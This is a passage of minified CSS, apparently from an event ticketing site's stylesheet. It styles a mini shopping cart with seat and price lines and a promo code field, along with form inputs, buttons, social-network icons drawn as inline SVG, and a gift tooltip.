1.33301 7.9987C1.33301 11.6806 4.31778 14.6654 7.99967 14.6654Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 5.33203V7.9987' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 10.668H8.00667' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.cart-mini-step-2 .action .btn{white-space:nowrap;min-width:100%}.cart-mini-step-2 .action .btn.disabled{pointer-events:none}.cart-mini-step-2 .action .text{display:block;margin-top:0;padding-left:clamp(10px,2vw,20px);color:#8e8e8e}.cart-mini-step-2 .action .text a{color:#000}.cart-mini-step-2 .reminder{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px) clamp(32px,5vw,60px);font-weight:400;font-size:clamp(16px,1.5vw,18px);line-height:clamp(20px,1.9vw,26px);display:flex;align-items:center;padding-bottom:clamp(24px,5vw,60px);color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit;width:100%}.cart-mini-step-2 .reminder input[type=checkbox]{margin-right:12px;min-width:24px;width:24px;height:24px}.cart-mini-step-2 .pushkin-payment-wrapper{display:none}.cart-mini-step-2 .pushkin-payment-wrapper.active{display:grid;grid-template-columns:1fr;grid-column-gap:26px}.cart-mini-step-2 .pushkin-payment-wrapper a{color:#000;margin-left:4px}.cart-mini-step-2 .pushkin-payment-wrapper p{font-size:18px;line-height:26px;opacity:.6;margin-bottom:16px;margin-top:0}.cart-mini-step-2 .pushkin-payment-wrapper fieldset{margin-bottom:24px}.cart-mini-step-2 .pushkin-payment-wrapper .subtitle{font-family:var(--font1);font-weight:300;font-size:28px;line-height:36px;letter-spacing:.02em;margin-bottom:12px;padding-bottom:0;text-transform:uppercase;margin-top:-10px}.cart-mini-step-2 .pushkin-payment-wrapper label{color:rgba(0,0,0,.6);margin:8px 0 0 0;opacity:1}.cart-mini-step-2 .pushkin-payment-wrapper input{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.cart-mini-step-2 .pushkin-payment-wrapper input:not([type=checkbox]){min-height:38px;height:38px}.cart-mini .step-1,.cart-mini .step-2{display:flex;overflow-x:hidden;overflow-y:auto;flex-direction:column;max-height:84vh;border-radius:20px;background-color: #fff;}.cart-mini .step-1::-webkit-scrollbar-track,.cart-mini .step-2::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.cart-mini .step-1::-webkit-scrollbar,.cart-mini .step-2::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.cart-mini .step-1::-webkit-scrollbar-thumb,.cart-mini .step-2::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.cart-mini .step-1{width:calc(100% + clamp(16px,3vw,28px));max-width:365px;background-color:#fff;padding:clamp(16px,3vw,28px) 0 clamp(16px,3vw,28px) clamp(16px,3vw,28px)}.cart-mini .step-1 .paid .line,.cart-mini .step-1 .paid .price{font-size:18px}.cart-mini .step-2{width:580px;max-height:90vh;border-radius:20px}.cart-mini .step-2::-webkit-scrollbar{width:0px}.cart-mini .step-2::-webkit-scrollbar-thumb{background-color:rgba(212,212,212,.4)}.cart-mini .step-2 .close-btn{border-radius:0px;border-top-left-radius:20px;border-top-right-radius:20px;min-width:40px;min-height:40px;width:100%;height:40px;background-color:#fff;position:relative;padding:clamp(16px,4vw,36px) clamp(10px,3vw,30px) 0 clamp(28px,4vw,36px);right:auto;top:auto;display:flex;align-items:center;justify-content:flex-end}.cart-mini .step-2 .item{background-color:#fff;padding:clamp(16px,4vw,50px) clamp(28px,4vw,48px) 0 clamp(28px,4vw,48px);max-width:100%;position:relative}.cart-mini .step-2 .item:nth-of-type(1){padding-top:clamp(4px,3vw,24px)}.cart-mini .step-2 .title,.cart-mini .step-2 .date{grid-column:1/-1}.cart-mini .step-2 .title{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:clamp(15px,2.7vw,30px);font-size:clamp(24px,4vw,48px)}.cart-mini .step-2 .age-censor{font-family:var(--font2);letter-spacing:normal;margin-top:6px;font-size:clamp(16px,1.8vw,18px);line-height:1;color:#000;opacity:.3;margin-left:2px}.cart-mini .step-2 .step-divider{font-weight:400;font-family:var(--font1);font-size:clamp(20px,2vw,24px);display:flex;text-transform:uppercase;background:none;padding:clamp(22px,2.3vw,26px) 0 clamp(14px,1.7vw,18px) clamp(28px,4vw,48px);height:auto;position:relative;background-color:#fff;margin-bottom:32px;cursor:pointer}.cart-mini .step-2 .step-divider::before,.cart-mini .step-2 .step-divider::after{content:"";position:absolute}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider.png);width:100%;height:32px;display:block;background-size:100% 32px;left:0;top:100%}.cart-mini .step-2 .step-divider::after{content:"";position:absolute;height:1px;border-bottom:1px dashed rgba(0,0,0,.2);width:calc(100% - 32px);left:16px;bottom:-16px;z-index:1}.cart-mini .step-2 .paid{margin:0}.cart-mini .step-2 .paid::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1498 1.40752L15.6438 1.32996L15.4886 0.342062L14.9947 0.419627L15.1498 1.40752ZM8.00174 7.9841L7.50647 8.05269C7.54048 8.29826 7.7493 8.48183 7.99721 8.48408C8.24511 8.48633 8.45723 8.30658 8.49569 8.06166L8.00174 7.9841ZM0.975698 0.415555L0.47768 0.371078L0.388726 1.36711L0.886745 1.41159L0.975698 0.415555ZM8.00174 7.9841C8.49702 7.91551 8.49699 7.91531 8.49696 7.91511C8.49695 7.91503 8.49692 7.91481 8.4969 7.91465C8.49685 7.91433 8.4968 7.91397 8.49675 7.91358C8.49663 7.9128 8.4965 7.91187 8.49635 7.91079C8.49604 7.90865 8.49564 7.90594 8.49514 7.90267C8.49416 7.89614 8.49279 7.88736 8.491 7.87643C8.48741 7.85456 8.48212 7.82404 8.47475 7.78547C8.46 7.70832 8.43691 7.59887 8.40245 7.4619C8.33356 7.18807 8.21903 6.80347 8.03447 6.34672C7.6654 5.43332 7.01489 4.22808 5.88713 3.04509L5.16332 3.7351C6.18864 4.81063 6.77639 5.90239 7.1073 6.72136C7.27274 7.1308 7.37364 7.47123 7.43267 7.70588C7.46218 7.82315 7.48118 7.9138 7.49253 7.9732C7.49821 8.0029 7.50197 8.02476 7.50417 8.03821C7.50527 8.04493 7.50599 8.04955 7.50635 8.05198C7.50654 8.0532 7.50664 8.05388 7.50665 8.054C7.50666 8.05406 7.50665 8.05398 7.50662 8.05376C7.5066 8.05365 7.50658 8.05351 7.50656 8.05333C7.50655 8.05324 7.50652 8.05308 7.50652 8.05304C7.50649 8.05287 7.50647 8.05269 8.00174 7.9841ZM5.88713 3.04509C4.74986 1.85213 3.5342 1.19591 2.59966 0.837963C2.1325 0.659031 1.73465 0.554238 1.4501 0.493825C1.30773 0.4636 1.19343 0.444421 1.11264 0.43261C1.07223 0.426703 1.04016 0.422633 1.01713 0.419944C1.0056 0.418599 0.996336 0.4176 0.989405 0.416887C0.985938 0.416531 0.983056 0.416246 0.980769 0.416026C0.979625 0.415917 0.978629 0.415823 0.977784 0.415745C0.977361 0.415706 0.976976 0.415671 0.976628 0.415639C0.976454 0.415623 0.976222 0.415602 0.976135 0.415595C0.975912 0.415574 0.975698 0.415555 0.931221 0.913573C0.886745 1.41159 0.886549 1.41157 0.886364 1.41156C0.886314 1.41155 0.886137 1.41154 0.886038 1.41153C0.885839 1.41151 0.885676 1.41149 0.88555 1.41148C0.885298 1.41146 0.885191 1.41145 0.885228 1.41145C0.885304 1.41146 0.885955 1.41152 0.887174 1.41165C0.88961 1.4119 0.894311 1.4124 0.901194 1.4132C0.914962 1.41481 0.937444 1.41763 0.967984 1.42209C1.02909 1.43103 1.1223 1.44652 1.24242 1.47202C1.48282 1.52306 1.82977 1.61393 2.24198 1.77181C3.06616 2.08749 4.14751 2.66953 5.16332 3.7351L5.88713 3.04509ZM15.0723 0.913574C14.9947 0.419627 14.9945 0.419655 14.9943 0.419683C14.9943 0.419695 14.9941 0.419726 14.9939 0.419749C14.9936 0.419796 14.9933 0.41985 14.9929 0.419909C14.9922 0.420029 14.9913 0.420174 14.9902 0.420345C14.9881 0.420687 14.9854 0.421134 14.9821 0.421692C14.9755 0.422806 14.9664 0.42436 14.9551 0.426395C14.9325 0.430463 14.9006 0.436455 14.8603 0.444694C14.7796 0.461168 14.6648 0.486653 14.5217 0.523752C14.2358 0.597894 13.8358 0.71876 13.3687 0.907467C12.4362 1.28425 11.2252 1.93606 10.1247 3.03654L10.8318 3.74365C11.8134 2.76206 12.8994 2.17561 13.7433 1.83465C14.1645 1.66449 14.5226 1.55661 14.7728 1.49173C14.8977 1.45931 14.9955 1.43772 15.0603 1.42449C15.0927 1.41787 15.1168 1.41336 15.132 1.41063C15.1396 1.40927 15.1449 1.40835 15.1479 1.40785C15.1494 1.40759 15.1503 1.40744 15.1507 1.40739C15.1508 1.40737 15.1508 1.40736 15.1507 1.40738C15.1506 1.4074 15.1505 1.40741 15.1504 1.40744C15.1503 1.40745 15.1502 1.40747 15.1501 1.40747C15.15 1.4075 15.1498 1.40752 15.0723 0.913574ZM10.1247 3.03654C9.02423 4.13702 8.37242 5.34799 7.99564 6.28057C7.80693 6.74764 7.68606 7.14768 7.61192 7.43355C7.57482 7.5766 7.54934 7.69139 7.53286 7.77208C7.52462 7.81244 7.51863 7.84431 7.51456 7.86695C7.51253 7.87827 7.51097 7.88729 7.50986 7.89392C7.5093 7.89723 7.50886 7.89995 7.50851 7.90205C7.50834 7.90311 7.5082 7.90401 7.50808 7.90475C7.50802 7.90513 7.50797 7.90546 7.50792 7.90576C7.50789 7.90591 7.50786 7.9061 7.50785 7.90617C7.50782 7.90636 7.5078 7.90653 8.00174 7.9841C8.49569 8.06166 8.49567 8.06182 8.49564 8.06196C8.49564 8.062 8.49562 8.06214 8.4956 8.06221C8.49558 8.06235 8.49556 8.06246 8.49555 8.06253C8.49553 8.06266 8.49553 8.06265 8.49556 8.06249C8.49561 8.06216 8.49576 8.06124 8.49602 8.05974C8.49652 8.05674 8.49744 8.0514 8.4988 8.04381C8.50152 8.02864 8.50604 8.0045 8.51265 7.97211C8.52588 7.9073 8.54748 7.80958 8.5799 7.6846C8.64478 7.43442 8.75266 7.07635 8.92282 6.65517C9.26378 5.81127 9.85023 4.72524 10.8318 3.74365L10.1247 3.03654Z' fill='black'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;left:auto;top:calc(clamp(22px,2.3vw,26px) + 3px);right:clamp(28px,4vw,48px);z-index:1;background-color:rgba(0,0,0,0);cursor:pointer;pointer-events:none;transition:transform .18s ease-in-out}.cart-mini .step-2 .paid::after{display:none}.cart-mini .step-2 .paid.show::before{transform:scaleY(-1)}.cart-mini .step-2 .paid.show li{opacity:1;height:auto;padding:17px clamp(28px,4vw,48px);pointer-events:all}.cart-mini .step-2 .paid li{opacity:0;height:0px;padding:0 clamp(28px,4vw,48px);background-color:#fff;pointer-events:none;border-bottom:none;position:relative}.cart-mini .step-2 .paid li::after{content:"";width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.1);height:1px;grid-column:1/-1;position:absolute}.cart-mini .promocode{padding:15px clamp(28px,4vw,48px) 20px;background-color:#fff;position:relative;display:flex;justify-content:space-between}.cart-mini .promocode .validation{height:31px;font-weight:300;font-size:16px;line-height:26px;position:absolute;bottom:-10px;width:calc(100% - 2*clamp(28px,4vw,48px));padding-top:5px}.cart-mini .promocode .validation::before{content:"";display:block;width:calc(100% - clamp(160px,18vw,180px));height:1px;background-color:rgba(0,0,0,.1);top:0;left:0;position:absolute}.cart-mini .promocode input{font-family:var(--font1);color:#000;text-transform:uppercase;border:none;font-size:clamp(18px,2vw,20px);width:100%;padding-left:0}.cart-mini .promocode input::-moz-placeholder,.cart-mini .promocode input::placeholder,.cart-mini .promocode input:-moz-placeholder,.cart-mini .promocode input::-webkit-input-placeholder{color:rgba(0,0,0,.24);font-size:clamp(20px,2vw,24px)}.cart-mini .promocode input:focus::placeholder{color:rgba(0,0,0,0)}.cart-mini .promocode input.is-success{border-bottom-color:#7fb738}.cart-mini .promocode input.is-success~.validation{color:#7fb738}.cart-mini .promocode input.is-success~.validation::after{content:attr(data-success)}.cart-mini .promocode input.is-error{border-bottom-color:#ff5b53}.cart-mini .promocode input.is-error~.validation{color:#ff5b53}.cart-mini .promocode input.is-error~.validation::after{content:attr(data-error)}.cart-mini .promocode .btn:not(.arrow){background-color:rgba(0,0,0,0);color:var(--color3);font-size:16px;min-height:48px;border-color:var(--color3)}.cart-mini .promocode .btn:not(.arrow):hover{color:#fff;border-color:var(--color1)}.cart-mini .item{max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .item:nth-last-child(3) .paid::after{display:none}.cart-mini .item,.cart-mini .paid li{display:grid;grid-template-columns:80px auto auto auto 20px;grid-column-gap:20px;grid-row-gap:8px}.cart-mini .paid{grid-column:1/-1;position:relative;color:#000;margin:12px 0 20px 0}.cart-mini .paid::before,.cart-mini .paid::after{content:"";position:absolute;width:calc(100% + clamp(16px,3vw,28px)*2);left:calc(-1*clamp(16px,3vw,28px));height:1px;background-color:rgba(0,0,0,.1)}.cart-mini .paid::before{top:0}.cart-mini .paid::after{bottom:0}.cart-mini .paid li{padding:17px 0;border-bottom:1px solid rgba(0,0,0,.1)}.cart-mini .paid li:last-child{border-bottom:none}.cart-mini .paid .place{grid-column:1/-1;font-weight:300;font-size:16px;line-height:1;display:flex;align-items:flex-end;opacity:.6}.cart-mini .paid .line,.cart-mini .paid .price{font-family:var(--font1);font-weight:400;font-size:clamp(20px,2vw,24px);line-height:23px;display:flex;align-items:flex-end;letter-spacing:.02em;text-transform:uppercase;white-space:nowrap}.cart-mini .paid .line{grid-column:1/3}.cart-mini .paid .seat{margin-left:9px}.cart-mini .paid .price{grid-column:4}.cart-mini .paid .delete{grid-column:5;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M14 6L6 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M6 6L14 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");min-width:20px;width:20px;height:23px}.cart-mini .paid li::before{display:none}.cart-mini .date,.cart-mini .time{align-items:flex-end;display:flex;white-space:nowrap;font-weight:300;font-size:16px;line-height:18px;color:#000}.cart-mini .date{grid-column:2}.cart-mini .time{grid-column:3;opacity:.5}.cart-mini .title{grid-column:2/-1;grid-row:2;font-weight:400;font-size:24px;line-height:1;text-transform:uppercase;color:#000}.cart-mini .img{grid-row:1/3;border-radius:4px;overflow:hidden}.cart-mini img{width:100%;display:block}.cart-mini .btn{width:100%;max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .text{font-weight:300;font-size:clamp(14px,1.5vw,16px);line-height:18px;display:flex;align-items:center;color:#8e8e8e;margin-top:20px}main{width:100%;overflow-x:hidden;overflow:hidden;perspective:1px}button,input,select,textarea{font:inherit}button,input{overflow:visible}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=time],input[type=date],input[type=password],input[type=password i],textarea{font-size:18px;min-height:48px;width:100%;padding:4px 18px;transition:border-color .2s ease-in-out}input[type=text]:hover,input[type=text]:focus,input[type=search]:hover,input[type=search]:focus,input[type=email]:hover,input[type=email]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=time]:hover,input[type=time]:focus,input[type=date]:hover,input[type=date]:focus,input[type=password]:hover,input[type=password]:focus,input[type=password i]:hover,input[type=password i]:focus,textarea:hover,textarea:focus{border-color:var(--color1);outline:none}input[type=text]:-webkit-autofill,input[type=search]:-webkit-autofill,input[type=email]:-webkit-autofill,input[type=tel]:-webkit-autofill,input[type=time]:-webkit-autofill,input[type=date]:-webkit-autofill,input[type=password]:-webkit-autofill,input[type=password i]:-webkit-autofill,textarea:-webkit-autofill{box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-color:rgba(0,0,0,0) !important;background-clip:content-box !important}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,input:autofill,input:autofill:hover,input:autofill:focus,input:autofill:active{background-color:rgba(0,0,0,0) !important;box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-clip:content-box !important}input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=checkbox]{position:relative;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--color1);border-radius:4px;background-color:var(--color2)}input[type=checkbox]::after{content:"";width:44%;height:26%;border-radius:0;margin:auto;position:absolute;top:7px;left:7px;transition:background .25s ease}input[type=checkbox]:checked{background-color:var(--color1)}input[type=checkbox]:checked::after{border-left:2px solid;border-bottom:2px solid;border-color:#000;border-radius:0;-webkit-transform:rotate(-45deg) translate3d(0, 0, 0);transform:rotate(-45deg) translate3d(0, 0, 0);-webkit-transform-origin:center center;transform-origin:center center}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]),.btn{display:flex;align-items:center;justify-content:center;text-align:center;text-transform:uppercase;font-family:var(--font1);font-size:clamp(16px,1.5vw,18px);line-height:1;color:var(--color3);min-height:clamp(52px,5vw,60px);background-color:var(--color1);border-radius:48px;padding:0 clamp(28px,4vw,40px);width:fit-content;cursor:pointer;border:1px solid var(--color1);transition: .18s ease-in-out;position: relative;}.btn.loading .loader-wrap{display: flex;}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):hover,.btn:hover{background-color:#dd8e11}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled],button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled,.btn[disabled=disabled],.btn:disabled{filter:grayscale(0.6) brightness(1.1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled]:hover,button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled:hover,.btn[disabled=disabled]:hover,.btn:disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disabled:hover,.btn.disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disable,.btn.disable{pointer-events:none}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2,.btn.btn-2{background-color:rgba(0,0,0,0);border:1px solid rgba(255,255,255,.2);color:var(--color2);transition:color .18s ease-in-out,border-color .18s ease-in-out}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2:hover,.btn.btn-2:hover{color:var(--color1);border-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2.disable,.btn.btn-2.disable{color:#fce7c8;border:1px solid rgba(255,255,255,.3);opacity:.4}form fieldset{border:none;padding:0;margin-bottom:35px}form label{font-size:16px;line-height:26px;color:#fff;font-weight:300;opacity:.6;display:flex;align-items:center;white-space:nowrap;line-height:1;margin:8px 0 5px 0;cursor:pointer}form label input{margin-right:12px;min-width:24px;width:24px;height:24px}form p{margin-top:20px;margin-bottom:0}form input{height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3);background-color:rgba(255,255,255,0);color:#fff}form input::-moz-placeholder,form input::placeholder,form input:-moz-placeholder,form input::-webkit-input-placeholder{color:#fff}form input[type=checkbox]:valid{border-bottom-color:var(--color1)}form input:valid{border-bottom:1px solid #fff}header,.container{max-width:1580px;margin:0 auto}.soc .telegram,.soc .vk,.soc .ok,.soc .link{min-width:clamp(35px,4vw,48px);width:clamp(35px,4vw,48px);height:clamp(35px,4vw,48px);border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-size:auto 40%;background-position:center;border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}.soc .telegram:hover,.soc .vk:hover,.soc .ok:hover,.soc .link:hover{border-color:var(--color1)}.soc .vk{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .telegram{background-image:url("data:image/svg+xml,%3Csvg width='20' height='18' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.24322 6.0442C1.74747 5.7667 1.17672 5.4472 0.538474 5.08945C0.0562237 4.81945 -0.0742763 4.2322 0.0659737 3.88195C0.206974 3.53245 0.535474 3.2647 0.944974 3.16495C3.51972 2.54095 8.22522 1.39945 10.7385 0.790453C11.082 0.707203 11.487 0.746203 11.739 0.965953C12.069 1.25395 12.006 1.6987 11.9107 1.9987C11.2125 4.1917 9.95172 8.1547 9.23622 10.4025C9.12222 10.7602 8.83722 11.0827 8.44347 11.2057C7.85097 11.385 7.38972 11.016 7.14972 10.7107C6.68097 10.1137 6.24822 9.56095 5.87397 9.08095L3.53622 10.8457C3.29172 11.0302 2.96397 11.0602 2.69022 10.9237C2.41572 10.7872 2.24322 10.5075 2.24322 10.2015V6.0442ZM4.68972 7.2487C4.77597 7.0612 4.90122 6.8932 5.05797 6.75745C5.69472 6.20545 7.47072 4.6642 8.63547 3.65395C8.69697 3.6007 8.70822 3.50995 8.66247 3.44245C8.61597 3.3757 8.52747 3.35395 8.45547 3.3922C7.00722 4.16695 4.71747 5.3917 3.88197 5.83945C3.68397 5.9452 3.55647 6.14695 3.54597 6.3712C3.51522 7.0042 3.45147 8.3317 3.40872 9.2287C3.40422 9.31345 3.46047 9.38845 3.54297 9.40795C3.62472 9.4282 3.70872 9.38695 3.74397 9.31045C4.05597 8.6317 4.47897 7.7092 4.68972 7.2487Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .link{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33203 10.8332C8.68991 11.3117 9.1465 11.7075 9.67082 11.994C10.1952 12.2805 10.775 12.4508 11.3709 12.4935C11.9669 12.5362 12.565 12.4502 13.1248 12.2414C13.6846 12.0326 14.193 11.7058 14.6154 11.2832L17.1154 8.78322C17.8744 7.99738 18.2943 6.94487 18.2848 5.85238C18.2754 4.7599 17.8371 3.71485 17.0646 2.94231C16.2921 2.16978 15.247 1.73157 14.1545 1.72208C13.0621 1.71259 12.0095 2.13256 11.2237 2.89156L9.79037 4.31656' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M11.6678 9.16677C11.3099 8.68833 10.8533 8.29245 10.329 8.00599C9.80469 7.71953 9.22489 7.54918 8.62893 7.50649C8.03298 7.46381 7.43482 7.5498 6.87502 7.75862C6.31522 7.96744 5.80688 8.29421 5.38448 8.71677L2.88448 11.2168C2.12548 12.0026 1.70551 13.0551 1.715 14.1476C1.72449 15.2401 2.1627 16.2851 2.93523 17.0577C3.70777 17.8302 4.75282 18.2684 5.8453 18.2779C6.93779 18.2874 7.9903 17.8674 8.77614 17.1084L10.2011 15.6834' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.soc .ok{background-image:url("data:image/svg+xml,%3Csvg width='12' height='20' viewBox='0 0 12 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.405 13.785C0.83375 13.5162 0.4375 12.9362 0.4375 12.2637C0.4375 11.3362 1.19 10.5837 2.11625 10.5837C2.395 10.5837 2.6575 10.6525 2.89 10.7725C3.82875 11.2325 4.88375 11.49 5.99875 11.49C7.11625 11.49 8.1725 11.2312 9.11375 10.77C9.34375 10.6512 9.605 10.5837 9.88125 10.5837C10.8075 10.5837 11.56 11.3362 11.56 12.2637C11.56 12.9362 11.1625 13.5187 10.59 13.7862C9.9575 14.0975 9.2875 14.3462 8.59 14.5237L10.8838 17.1237C11.4975 17.8187 11.4313 18.8812 10.7362 19.495C10.0413 20.1075 8.97875 20.0412 8.365 19.3462L5.9975 16.6637L3.63 19.3462C3.01625 20.0412 1.95375 20.1075 1.25875 19.495C0.56375 18.8812 0.4975 17.8187 1.11125 17.1237L3.405 14.5237C2.7075 14.345 2.03875 14.0962 1.405 13.785ZM5.99875 0.0849609C8.83625 0.0849609 11.1412 2.38996 11.1412 5.22746C11.1412 8.06496 8.83625 10.37 5.99875 10.37C3.16125 10.37 0.85625 8.06496 0.85625 5.22746C0.85625 2.38996 3.16125 0.0849609 5.99875 0.0849609ZM5.99875 3.20871C7.1125 3.20871 8.0175 4.11371 8.0175 5.22746C8.0175 6.34121 7.1125 7.24621 5.99875 7.24621C4.885 7.24621 3.98 6.34121 3.98 5.22746C3.98 4.11371 4.885 3.20871 5.99875 3.20871Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.gift{position:absolute;right:0;bottom:15px;display:block;width:24px;height:24px;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 12V22H4V12' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M22 7H2V12H22V7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 22V7' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.gift:hover .gift-text{z-index:9;opacity:1;pointer-events:all}.gift .gift-text{display:flex;flex-direction:column;font-size:18px;padding:16px;background-color:#fff;color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:8px;position:absolute;right:0;bottom:40px;opacity:0;transform:translateX(calc(50% - 10px));z-index:-1;width:fit-content;height:fit-content;font-weight:400;text-align:center;align-items:center;min-width:228px;pointer-events:none;transition:opacity .18s ease-in-out}.gift .gift-text::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:calc(50% - 5px);bottom:-5px;border-top-width:0;border-bottom-color:#fff;transform:scaleY(-1)}.search-wrapper{width:0;overflow:hidden;position:absolute;display:flex;align-items:center;opacity:0;transform:translateX(270px);pointer-events:none;transition:opacity .18s ease-in-out,transform .18s ease-in-out}.search-wrapper 